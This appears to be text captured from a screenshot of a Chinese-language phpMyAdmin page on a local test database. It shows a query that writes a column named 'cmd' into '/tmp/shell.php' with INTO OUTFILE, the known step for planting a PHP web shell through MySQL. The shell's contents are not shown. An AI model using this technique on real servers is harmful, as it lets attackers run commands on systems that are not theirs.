 phpMyAdmin
localhost test
结构 SQL 搜索 查询 导出 导入 操作 权限 追踪 设计器
test
temp
新建数据表
MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 0.0004 秒 )
SELECT cmd
FROM temp
INTO OUTFILE '/tmp/shell.php'
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 test 运行 SQL 查询:
Select cmd from temp into outfile '/tmp/shell.php'
清除
将此 SQL 查询加为书签: 让所有用户均可访问此书签 替换现有的同名书签
[ 语句定界符 ; ] 在此再次显示此查询
执行